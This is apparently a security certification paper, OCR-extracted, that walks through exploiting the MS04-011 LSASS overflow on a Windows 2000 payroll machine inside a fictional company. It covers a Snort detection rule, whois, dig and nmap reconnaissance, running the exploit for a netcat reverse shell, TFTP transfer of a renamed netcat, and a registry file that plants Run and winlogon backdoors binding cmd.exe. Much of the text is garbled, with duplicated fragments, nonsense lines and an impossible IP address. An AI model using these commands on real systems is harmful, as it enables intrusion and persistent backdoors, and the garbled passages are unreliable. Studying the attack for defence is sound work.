192.1683.110 ICP 1005/>4445 PFSH, ACKJ<br>10.0.0.10 TCP 14445 - 1057 AACKJ<br>10.0.0.10 TCP 14445 - 1057 AACKJ<br>192.168.1.10 TCP 14445 - 1057 AACKJ<br>192.168.1.10 TCP 14445 - 1057 AACKJ<br>**natures of the attacked machine revealed som** attack in this paper takes place in early may 2004. The exploit code used in<br>paper became available on the Internet on April 29<sup>th</sup> 2004) From a network Apart from the file 'DCPROMO.LOG', there is no event recorded in the system log or the application log (given an out of the box Windows 2000 logging configuration). Mcafee VirusScan Enterprise 7.1.0 with scan engine 4.3.20 and virus definitions 4367 as updated on the 16 June 2004 were installed on the attacked machine but they did not pick up any sign that an attack had taken place. (For reference, the attack in this paper takes place in early May 2004. The exploit code used in this perspective, because this worm uses standard Microsoft ports to attack its victims, connected networks within an organisation are unlikely to be blocking or logging this kind of traffic. This attack is most likely to be ineffective when launched as the only specific type of attack from the Internet against an organisation that has employed an Internet firewall. Microsoft ports are generally prioritised very highly for blocking at the firewall. The only evidence likely to be noted within an organisation suggesting that an attack has taken place is if an Intrusion Detection System (IDS) or Intrusion Prevention System (IPS) has been employed with up-to-date signatures between the attacker network and the attacked device. Of course, the attacker may have been crafty enough to exploit other vulnerabilities in the organisation's IT. For example, he could exploit a machine on the exposed Demilitarized Zone (DMZ) from the Internet and use this machine as a stepping-stone to the internal network. In this case, an Internet facing IDS would have logged the attack. All the logging in the world, however, is not going to make up for the fact that unless the IDS logs are regularly monitored and set to alert an Intrusion Analyst if an alert is triggered, then the event is never likely to be noticed. Ideally, an IDS that is able to drop malicious packets, rather than just alert after the fact that a malicious packet has been passed, should be used. (Again, this needs to be specifically configured to drop these events).

In my testing, I used an open source IDS system called 'Snort™' <sup>12</sup>. It is licensed under the GNU General Public License. The test system used was a Gentoo Linux box configured to route between local networks and perform captured intrusion

attempt logging only. The version of 'Snort' used was 2.1.2 (Build 25) with signatures updated to 19/6/04.

'Snort' IDS Netbios rule (dated: 19/6/04)

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 445 (msg:"NETBIOS SMB-DS DCERPC LSASS DsRolerUpgradeDownlevelServer exploit attempt"; flow:to\_server.established; flowbits:isset.netbios.lsass.bind.attempt: content:"|FF|SMB"; depth:4; offset:4; nocase; content:"|05|"; distance:59; content:"|00|"; within:1; distance:1; content:"|09 00|"; within:2; distance:19; reference:bugtraq,10108; reference:cve,2003-0533; reference:url,www.microsoft.com/technet/security/bulletin/MS04-011.mspx; classtype:attempted-admin; sid:2514; rev:7;)

Below is a breakdown of the parameters of the IDS rule that detect this exploit:

**alert tcp** (checks that the packet is a TCP packet).

**Example 20: Throw, reterior.c.ve, 2007-000, Therefore, 2007-000, The May Industry Interpretation of the parameters of the IDS rule that detect this therests that the packet is a TCP packet).<br>
<b>EXECUTENT ALCONG THE THAT AL \$EXTERNAL\_NET any -> \$HOME\_NET 445** (IP source address defined by parameter \$EXTERNAL\_NET with any source port with destination address defined by parameter \$HOME\_NET with any destination port the direction -> specifies the detection occurs only in one direction – External -> Home).

**msg:"NETBIOS SMB-DS DCERPC LSASS DsRolerUpgradeDownlevelServer exploit attempt"** (this is the alert message presented when the exploit is captured).

 $K_{\text{eff}}$  for a factor of  $\theta$  from one find  $\theta$  . **flow: to server, established** (this specifies that the rule only applies when the packet is travelling from client to server).

**established** (triggered only on established TCP sessions).

**flowbits:isset,netbios.lsass.bind.attempts**; Looks for lsass bind attempts.

**content:"|FF|SMB"; depth:4; offset:4; nocase;** looks for "|FF|SMB" skip the first four bytes (offset:4) and look for "|FF|SMB" within the next four bytes (depth:4) ignoring case (nocase).

**content:"|05|"; distance:59; search for "|05|"** within a distance of 59 bytes of the previous search.

**content:"|00|"; within:1; distance:1;** search for "|00|" within 1 byte of the previous match (distance:1) within a maximum of one byte (within:1).

**content:"|09 00|"; within:2; distance:19** for "|09 00|" within 19 bytes of the previous search (distance 19) and ensure the search term is within two bytes (within:2).

#### **reference:cve,2003-0533;**

**reference:url,www.microsoft.com/technet/security/bulletin/MS04-011.mspx;** specifies reference links within the alert.

**classtype:attempted-admin** specifies the alert type.

**sid:2514; rev:7** Specifies the ID and revision number of the rule.

This 'Snort' rule detects two packets and creates two alerts as displayed below. The reason for this is that due to the message being so long, firstly a 'DCE/RPC first fragment packet' is sent on the wire followed by three TCP continuation packets. Following these packets, a 'DCE/RPC last fragment' packet is sent followed by two TCP continuation packets. The signature detects and alerts on each of these DCE/RPC packets.

Details of the alerts generated by 'Snort' for one hack attempt:

[\*\*] [1:2514:7] NETBIOS SMB-DS DCERPC LSASS DsRolerUpgradeDownlevelServer exploit attempt [\*\*] [Classification: Attempted Administrator Privilege Gain] [Priority: 1] 06/20-09:57:10.887886 192.168.1.10:32851 -> 10.0.0.5:445 TCP TTL:63 TOS:0x0 ID:52288 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0x76927695 Ack: 0xE93926A5 Win: 0x1920 TcpLen: 32 TCP Options (3) => NOP NOP TS: 4304630 20525 [Xref => http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx][Xref => http://cve.mitre.org/cgi-bin/cvename.cgi?name=2003-0533][Xref => http://www.securityfocus.com/bid/10108]

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

places.<br>
Frace alerts generated by 'Snort' for one hack attempt:<br>
Frace alerts generated by 'Snort' for one hack attempt<br>
Ion: Attempted Administrator Privilege Gain| [Priority: 1]<br>
7:10.887886 192.168.1.10:32851 -> 10.0.0 rest in the 1919 Still be body who besides the series of the 1916 and 1919. The series of the series of the se [\*\*] [1:2514:7] NETBIOS SMB-DS DCERPC LSASS [Classification: Attempted Administrator Privilege Gain] [Priority: 1] 06/20-09:57:10.887886 192.168.1.10:32851 -> 10.0.0.5:445 TCP TTL:63 TOS:0x0 ID:52288 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0x76927695 Ack: 0xE93926A5 Win: 0x1920 TcpLen: 32 TCP Options (3) => NOP NOP TS: 4304630 20525 [Xref => http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx][Xref => http://cve.mitre.org/cgi-bin/cvename.cgi?name=2003-0533][Xref => http://www.securityfocus.com/bid/10108]

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

The IDS exploit attempt logs are presented below. Highlighted in **bold** numbering are the bytes matched by the 'Snort' detection rule.

[\*\*] NETBIOS SMB-DS DCERPC LSASS DsRolerUpgradeDownlevelServer exploit attempt [ \*\*] 06/20-09:57:10.723501 192.168.1.10:32851 -> 10.0.0.10:445 TCP TTL:64 TOS:0x0 ID:52284 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0x76926599 Ack: 0xE9392672 Win: 0x1920 TcpLen: 32

*TCP Options (3) => NOP NOP TS: 4304465 20523*

The above line is repeated 82 times

.........................................................

90 00 90 00 90 00 90 00 ........

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

## 3 The Platform/Environments

## 3.1 Attacked Machine's Platform

The attacked machine is a Windows 2000 machine, patched to the service pack four level, running without patch KB835732. This is the patch released to implement buffer boundary checking on messages submitted to the LSASS service so that exploits, such as the one described in this paper, are no longer useable on patched systems. The source network is a Gentoo Linux system with version 2.6.5 kernel installed with 'gcc' (a C compiler).

## 3.2 Source Network

The source network is a Gentoo Linux system with version 2.<br>
th 'gcc' (a C compiler).<br> **Exercity Conduct Conduct Conduct Conducts**<br>
the the diagram below is based on a real environment. The<br>
that ACME0.COM's head office on The network in the diagram below is based on a real environment. The attacker's location is at ACME0.COM's head office on a Windows 2000 desktop machine. The attacker has user access rights on the development Unix server located in the computer room at head office. The development Unix server is only one IP segment hop away from the attacker's machine. It is a Gentoo Linux system used for company application development running Linux kernel 2.6.5. The head office has an Iptables based firewall running on the same system as a 'Snort' IDS sensor. This system guards the gateway to the Internet. There is email alerting on the IDS sensor. These emails are sent to the local Network Security Administrator. In this case, however, no packets are destined for the Internet, thus no alarms are triggered.

## 3.3 Target Network

The target network is a separate IP subnet located at a remote office. It is connected to the head office by a Frame Relay network. The remote office consists of many Windows hosts, including that of the Payroll Administrator (the target in this case).

## 3.4 Network diagram



## 4 Stages of the attack

## 4.1 Reconnaissance

For the most part, this paper describes an internally based attack where the attacker has insider knowledge of the organisation. I am presenting this stage, however, as though the attacker knows very little about the company being attacked.

 The first stage of the attack involves gaining as much information about the target as possible. In this case, the initial investigations involve performing the 'whois' command. The output from running a 'whois' query is helpful in determining the technical contact, administrative contact, and name server addresses.

tuff-guy root # whois acme0.com

Found a referral to whois.networksolutions.com.

NOTICE AND TERMS OF USE: You are not authorized to access or query our **WHOIS** 

Database through the use of high-volume, automated, electronic processes. The Data in Network Solutions' WHOIS database is provided by Network Solutions for information

 $\mathsf{c}$  curacy. purposes only, and to assist persons in obtaining information about or related to a domain name registration record. Network Solutions does not guarantee its accuracy.

tage of the attack involves gaining as much information abone. In this case, the initial investigations involve performing the output from running a 'whois' query is helpful in determinated, administrative contact, and nam By submitting a WHOIS query, you agree to abide by the following terms of use: You agree that you may use this Data only for lawful purposes and that under no circumstances will you use this Data to: (1) allow, enable, or otherwise support the transmission of mass unsolicited, commercial advertising or solicitations via e-mail, telephone, or facsimile; or (2) enable high volume, automated, electronic processes that apply to Network Solutions (or its computer systems). The compilation, repackaging, dissemination or other use of this Data is expressly prohibited without the prior written consent of Network Solutions. You agree not to use

high-volume, automated, electronic processes to access or query the WHOIS database. Network Solutions reserves the right to terminate your access to the **WHOIS** 

database in its sole discretion, including without limitation, for excessive querying of the WHOIS database or for failure to otherwise abide by this policy. Network Solutions reserves the right to modify these terms at any time.

Registrant: ACME0.COM W.A. (ACME0.COM-DOM) 18 MS PL PARIS COURBEVOIE 92400

FR

Domain Name: ACME0.COM

 Administrative Contact: ACME0.COM Worldline DNSADM-MEDIA@ACME0.COM QLD Australia 61-3-20-437979 fax: 61-3-20-607979

 Technical Contact: ACME0.COM Worldline NOC@ACME0.COM MS PL PARIS FR +61 3 80 66 88 77 8 fax: +61 3 20 60 77 20 8

 Record expires on 21-Aug-2004. Record created on 21-Aug-2000. Database last updated on 4-Jul-2004 01:00:12 EDT.

Domain servers in listed order:



tuff-guy root #

An attempt to perform a Domain Name Service (DNS) zone transfer on the name server fails as below (as it should if the DNS administrator has done his job properly). A zone transfer is a name server query request used to send the entire contents of a zone.

The 'dig' command is used to perform DNS lookups.

The switches used with 'dig' are:

**EXECTS INSTIGRAL AUTOR CONSERVAT CONSERVAT CONSERVAT CONSERVAT CONSERVAT CREAD CONSERVAT CHANGEO COM**<br> **EXECTS INSTIGRAL PRODUSE 2004**<br> **EXECTS INSTIGRAL PRODUSE 2004**<br> **EXECTS INSTIGRAL AUTHOR AUTHAMED COMSERVAT AUTHOR A** @156.92.121.6 – Specifies the name server to be queried. -t AXFR – specifies the type of record to query the DNS server for. AXFR specifies that a zone transfer should be performed. acme0.com – This is the domain being queried.

tuff-guy root # dig @156.92.121.6 -t AXFR acme0.com

; <<>> DiG 9.2.3 <<>> @156.92.121.6 -t AXFR acme0.com

;; global options: printcmd

; Transfer failed.

Here I am requesting a lookup of any DNS records for acme0.com. This supplies MX, A and SOA records.

-t ANY – is used to request any record available.

tuff-guy root # dig @156.92.121.6 -t ANY acme0.com

; <<>> DiG 9.2.3 <<>> @156.92.121.6 -t ANY acme0.com

;; global options: printcmd

;; Got answer:

;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 56208

;; flags: qr aa rd ra; QUERY: 1, ANSWER: 8, AUTHORITY: 5, ADDITIONAL: 6

;; QUESTION SECTION:

;acme0.com. IN ANY

FIRK ACTORE CONSIDERT, Status: NOERROR, id: 56208<br>
aa rd ra; QUERY: 1, ANSWER: 8, AUTHORITY: 5, ADDITIC<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
2016<br>
201 Behinderprint = AF19 FA27 2F94 2F96 9988 FORECO 9988 ;; ANSWER SECTION: acme0.com. 3600 IN MX 10 mail01.mail.acme0.com. acme0.com. 3600 IN A 156.90.122.220 acme0.com. 3600 IN NS ns3.acme0.net. acme0.com. 3600 IN NS ns4.acme0.net. acme0.com. 3600 IN NS ns1.ext.acme0.com. acme0.com. 3600 IN NS ns2.ext.acme0.com. acme0.com. 3600 IN NS ns3.ext.acme0.com. acme0.com. 3600 IN SOA ns3.acme0.net. hostmaster.axime.com. 2004092902 21600 3600 2592000 3600 ;; AUTHORITY SECTION: acme0.com. 3600 IN NS ns3.acme0.net. acme0.com. 3600 IN NS ns4.acme0.net. acme0.com. 3600 IN NS ns1.ext.acme0.com. acme0.com. 3600 IN NS ns2.ext.acme0.com. acme0.com. 3600 IN NS ns3.ext.acme0.com. ;; ADDITIONAL SECTION: mail01.mail.acme0.com. 3600 IN A 160.42.103.81 ns3.acme0.com. 86400 IN A 156.92.121.6 ns4.acme0.com. 86400 IN A 166.72.121.4 ns1.ext.acme0.com. 8483 IN A 212.169.592.10 ns2.ext.acme0.com. 8483 IN A 208.95.76.38 ns3.ext.acme0.com. 8483 IN A 12.166.158.53 ;; Query time: 361 msec ;; SERVER: 156.92.121.6 #53(156.92.121.6 ) ;; WHEN: Thu Sep 30 21:48:56 2004 ;; MSG SIZE rcvd: 407

tuff-guy root #

After having completed my reconnaissance, I have discovered some telephone numbers that I may be able to use in a war dialing attack. As well, I have found company Web Server, DNS and Mail Server IP addresses that may be vulnerable to various attacks. <sup>13</sup>

## 4.2 Scanning

Again, I am presenting this stage as though the attacker knows very little about the company being attacked.

The following scenario is assumed for this stage:

my scenario is assumed for this stage:<br>
Sung effort using a range of phone numbers based on those five<br>
sup command in the reconnaissance phase produced a logi<br>
lal in server running Linux. The company website was found<br>
t "A war dialing effort using a range of phone numbers based on those found in the 'whois' lookup command in the reconnaissance phase produced a login to a company dial in server running Linux. The company website was found using a 'Google' search. A scan of the company website revealed some staff names. Various formats of these names were used to attempt to login to the dial in server. After trying some common passwords, a login was achieved to a user account on a Linux server. Luckily for me (the attacker) the system has the scanner 'Nmap' installed."

Now that I am inside the network, I will look for Windows 2000 hosts on which to employ my exploit.

mentive etalistics, masquerate confroducity, and mallicate membersing or  $m$ .<br>When specifying the switch '-rn' (r specifying route, n specifying a numeric output), I Not wanting to be obvious, I want to limit the amount of scanning I perform in order to detect a host to attack to a minimum. First, I check the route table by using 'netstat'. This command is used to print network connections, routing tables, interface statistics, masquerade connections, and multicast memberships. get the following output:



I discover only one network in this output: 192.168.1.0/24.

A quick look at the host file reveals a couple of devices:

bash-2.05b# cat /etc/hosts 127.0.0.1 localhost 10.0.0.5 lauri 192.168.1.3 jack

bash-2.05b#

I find here an entry for the network 10.0.0.5 (probably a Unix host) but this gives me

another network for scanning.

I use the tool Network Mapper ('Nmap')<sup>14</sup> to scan these two ranges. 'Nmap' is a tool that can be used for a variety of different network scanning attempts and also performs some host identification. As I am only looking to attack a Windows 2000 host on port 445, (and the only Windows hosts that listen on port 445 are Windows 2000, Windows XP and Windows 2003), I specify only to scan on the port 445 to lower scanning 'noise'. I have specified the following switches:

-sS – This specifies a SYN scan. 'Nmap' sends a SYN packet to a remote host and waits for the SYN/ACK response. It uses the SYN/ACK response for determining information about the remote host. As the TCP connection is never established here, it is not likely the connection attempt will be logged.

-p – This specifies that a port number or range of ports is to follow. In this case, I am only looking for port 445.

bash-2.05b# nmap -sS -p 445 192.168.1.0/24

Starting nmap 3.50 ( http://www.insecure.org/nmap/ ) at 2004-07-15 17:43 EST Interesting ports on 192.168.1.1: PORT STATE SERVICE 445/tcp closed microsoft-ds

Interesting ports on 192.168.1.10: PORT STATE SERVICE 445/tcp closed microsoft-ds

Nmap run completed -- 256 IP addresses (2 hosts up) scanned in 9.683 seconds bash-2.05b#

The above scan did not find any hosts listening on TCP port 445, so I will attempt a scan on the network 10.0.0.0/24 range, as I know there is a host there.

**SANS INSTREMALL CONSTRENT CONSTREMALL CONSTREMALL CONSTREM**<br> **CONSTREMALL CONSTREMALL CONSTREMALL CONSTREMALL CONSTREMALL CONSTREMALL CONSTREMALL CONSTREMALL CONSTREMALL CONSTREMALL CONSTREMALL CONSTREMALL CONSTREMALL CON** bash-2.05b# nmap -sS -p 445 10.0.0.0/24 Starting nmap 3.50 ( http://www.insecure.org/nmap/ ) at 2004-07-15 18:01 EST Interesting ports on 10.0.0.1: PORT STATE SERVICE 445/tcp closed microsoft-ds

Interesting ports on 10.0.0.10: PORT STATE SERVICE 445/tcp open microsoft-ds

Nmap run completed -- 256 IP addresses (2 hosts up) scanned in 9.032 seconds bash-2.05b#

I have found a host listening on port 445 at 10.0.0.10.

A scan of this system specifying all interesting TCP ports and asking for an operating system identification is below:

-O – This option asks 'Nmap' to attempt to identify the operating system.

bash-2.05b# nmap -sS -O 10.0.0.10

Starting nmap 3.50 ( http://www.insecure.org/nmap/ ) at 2004-07-15 18:06 EST Interesting ports on 10.0.0.10: (The 1655 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 1025/tcp open NFS-or-IIS Device type: general purpose Running: Microsoft Windows 95/98/ME|NT/2K/XP OS details: Microsoft Windows Millennium Edition (Me), Windows 2000 Professional or Advanced Server, or Windows XP

Nmap run completed -- 1 IP address (1 host up) scanned in 5.831 seconds bash-2.05b#

This scan indicates that it is running a Microsoft operating system, however, it is not specific in its identification. I know, however, that it probably is a Windows 2000, Windows XP or Windows 2003 server due to the fact that it is listening on port 445. My exploit code will give me an option to identify the system type!<sup>13</sup>

#### $\mathcal{L}_{\text{approx}}$   $\mathcal{L}_{\text{approx}}$   $\mathcal{L}_{\text{approx}}$ 4.3 Exploiting the System

**Den microsoft-ds**<br> **Seen MES-or-IIS**<br> **CE general purpose**<br> **CE general purpose**<br> **CE general purpose**<br> **CEOSOF Windows 95/98/ME |NT/2K/XP**<br> **Microsoft Windows XP**<br> **CEOSOF Windows XP**<br> **CEOSOF Windows XP**<br> **CEOSOF MEAT C** The previous two sections discussed how I could find out information about the Company ACME0.COM and its systems as if the attacker had very little knowledge of them. From here on, the attacker is an internal employee and knows the Pay Roll Administrator. The attacker knows the location of the Pay Roll Administrator's machine and with little effort can determine the IP address of the system. The attacker also knows that all machines are named after the main user on that system, and that all systems are listed in the company Dynamic Name Server (DNS). The Pay Roll Administrator's name is Katie Salton. Thus, the machine name is ksalton.

The command 'traceroute' performs a DNS lookup by default, and following this will provide the network path to the attacked machine.

bash-2.05b# traceroute ksalton traceroute to ksalton (10.0.0.10), 30 hops max, 40 byte packets  $1***$  2 ksalton (10.0.0.10) 2.284 ms 0.922 ms 0.904 ms bash-2.05b#

Now I know that the machine to be attacked has an IP address of 10.0.0.10.

The attack code used is presented and commented on in Appendix A. It has been

compiled by myself (the attacker) on a Gentoo Linux system using:

gcc msXploit.c –o ./msXploit (exploit code file name) where gcc is a c code compiler (version 3.3.2), msXploit.c is the c source code and the –o switch specifies the compiled codes output name.

When this code is run, the following shows the usage options:

./msXploit <target> <victim IP> <bindport> [connectback IP] [options]

<target> - In this case Windows 2000 - option 1

<victim IP> - Victims IP addresses (10.0.0.10)

<bindport> - port used on victim machine

[connectback IP] – Used to create a reverse command shell to another machine originating from the victims machine. We will use this option to make detection a little more difficult.

[options] -t: Detect remote OS: (Windows 5.1 – WinXP), (Windows 5.0 – Win2k)

This exploit will run code to create a network pipe output of the command prompt to a specific TCP port or it will initiate a TCP connection to a remote host from a specified port. For this attack, I will request that the attacked machine create a network connection back to my machine, the attacking machine.

First, I can use this exploit to specifically detect the type of host:

bash-2.05b# ./msXploit 1 10.0.0.10 4445 -t

AF59 For Findes Face Facer Face Security For Security Prince Support Form Face Support Form Face Security For B<br>--- Coded by .::[ houseofdabus ]::. ---MS04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1

--- port under linux by froggy3s ---

**Frams case vinctions 2000 - opininity**<br> **C** - Victims IP addresses (10.0.0.10)<br> **Port used to reate a reverse command shell to anotheck IP] – Used to reate a reverse command shell to anotheck TP] – Used to create a networ** [\*] Target: IP: 10.0.0.10: OS: Win2k Professional [universal] netrap.dll [\*] Connecting to 10.0.0.10:445 ... OK [\*] Detecting remote OS: Windows 5.0 bash-2.05b#

It detects it as Windows 5.0 (or Windows 2000). I can now run the exploit.

First, I run the 'Netcat'<sup>15</sup> tool on the attacking machine. 'Netcat' is a tool that will pipe data over a TCP or UDP connection amongst other features. 'Netcat' is licensed under the GNU General Public License. I am setting 'Netcat' in this instance to listen to connection attempts on TCP port 4445. When connected, it will interact with the screen or standard output (as does the Unix 'cat' command).

bash-2.05b# nc -l -p 4445

Here I am attacking a Windows 2000 machine at IP address 10.0.0.10 and requesting that the attacked machine initiate a TCP connection back to 192.168.1.10 on port 4445.

bash-2.05b# ./msXploit 1 10.0.0.10 4445 192.168.1.10

MS04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1 --- Coded by .::[ houseofdabus ]::. ---

--- port under linux by froggy3s ---

[\*] Target: IP: 10.0.0.10: OS: Win2k Professional [universal] netrap.dll [\*] Connecting to 10.0.0.10:445 ... OK [\*] Attacking ... OK

As below, the attack is successful. I now have access from the attacking machine to the attacked machine's command prompt running in the context of the system account, as below.

bash-2.05b# nc -l -p 4445 Microsoft Windows 2000 [Version 5.00.2195] (C) Copyright 1985-2000 Microsoft Corp.

C:\WINNT\system32>

#### Signs that the attack has occurred.

**S** ... ON<br>
the attack is successful. I now have access from the attackin<br>
of machine's command prompt running in the context of the<br>
B blow.<br> **#** nc -1-p 4445<br>
Windows 2000 (Version 5.00.2195)<br>
pht 1985-2000 Microsoft Cor point is by oxamining notivent connections. An ibo of ibi-poctioned between the<br>attacker and attacked machine would have identified that an attack was taking place. There is no identifying log recorded in the application or system log. The security log is not configured. The only way of detecting that the system is under attack at this point is by examining network connections. An IDS or IDP positioned between the There is no sign of an attack from the user's perspective at this point.

Had a Network Administrator run the command 'netstat' on the attacked machine, the following output would have been noticed.<sup>13</sup>

C:\>netstat -n

Active Connections



## 4.4 Keeping access

Now that I have system account access to a Windows 2000 machine, I would like to ensure that I keep it. Patching of this vulnerability will probably occur soon. I will transfer across a Windows port of 'Netcat' and have it activated by registry run keys for both the system and any users on the system. As well as keeping access, I will install the program 'Windump' (which is a Windows port of 'tcpdump') remotely. I will use this as an example of what can easily be done next without the likelihood of

drawing any suspicion (to look for passwords and systems accessed). The system account has one drawback; it does not allow mapping of drives or seeing logged on users' mapped drives. I will configure 'Netcat' to start and listen on a port in the context of a user. Next time I connect to the attacked machine after it has been rebooted or someone has re-logged into it, I will have command line access in the user context with all user shares available.

The next stage of the attack involves using local tools on the attacked machine to acquire some additional tools for use on it. In this case, a TFTP server has been set up on the attacking system; however, a TFTP server could, potentially, have easily been set up on any system. The local Windows 2000 TFTP client (installed by default) is used here. The format of the command is:

tftp -i (specifies a binary transfer) 192.168.1.10 (IP address to connect to) get (specifies to get a file from the remote machine) systsenc.exe (Name of file being retrieved) [alternate file location for transfer]

For any system. The focal vintuots 2000 The thereaft winds<br>ased here. The format of the command is:<br>fifes a binary transfer) 192.168.1.10 (IP address to connect<br>o get a file from the remote machine) systemc.exe (Name<br>[alte I have not specified a different path for these files, as I believe the c:\winnt\system32 directory is a good hiding spot for my files. Many installed programs place binaries into this directory.

The following instances of TFTP were instigated:

C:\WINNT\system32>tftp -i 192.168.1.10 get systenc.exe tftp -i 192.168.1.10 get systenc.exe Transfer successful: 59392 bytes in 1 second, 59392 bytes/s

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 tftp -i 192.168.1.10 get myware.reg C:\WINNT\system32>tftp -i 192.168.1.10 get myware.reg Transfer successful: 358 bytes in 1 second, 358 bytes/s

C:\WINNT\system32>tftp -i 192.168.1.10 get WinPcap23.exe tftp -i 192.168.1.10 get WinPcap23.exe Transfer successful: 294232 bytes in 1 second, 294232 bytes/s

C:\WINNT\system32>tftp -i 192.168.1.10 get WinDump.exe tftp -i 192.168.1.10 get WinDump.exe Transfer successful: 339968 bytes in 1 second, 339968 bytes/s

C:\WINNT\system32>

The files that I have chosen to transfer are, in order: 'systenc.exe' (a Win32 version of 'Netcat' with a slight name modification so that it will look a little less obvious in the system32 directory)

myware.reg (.reg - a file that when executed will make a modification to the system registry)

The following is a display of the file from Linux using the 'cat' command. Note the characters at the beginning. This file was developed on Windows 2000 and transferred to Linux. The extra characters 'ÿ\_' are the format of a Windows file and are not seen when editing from Windows.

cat myware.reg ÿ\_Windows Registry Editor Version 5.00

[HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run] "Myware"="C:\\Winnt\\System32\\systenc.exe -L -d -p 2233 -e cmd.exe"

[HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\winlogon] "System"="C:\\Winnt\\System32\\systenc.exe -L -d -p 4466 -e cmd.exe"

The first line in myware.reg is used to modify the run key for all users. This will configure a back door to allow access to all shared network resources that a user may have access to while logged in. The second line is used to keep back door system account access to the attacked machine for use in the future if required. <sup>16</sup>

is in myware.reg is used to modify the run key for all users.<br>
back door to allow access to all shared network resources<br>
access to while logged in. The second line is used to keep both<br>
